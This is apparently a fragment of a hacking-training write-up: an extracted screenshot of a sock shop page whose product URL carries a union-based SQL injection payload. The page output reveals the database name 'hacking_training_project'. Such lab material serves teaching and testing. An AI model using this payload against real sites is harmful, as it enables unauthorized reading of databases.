 65.1.136.180/products.php?cat=2' union select 1,database(),3,4,5,6,7--+
Blue Stars Socks
185
VIEW PRODUCT
Basic Yellow Socks
145
hacking_training_project
4
VIEW PRODUCT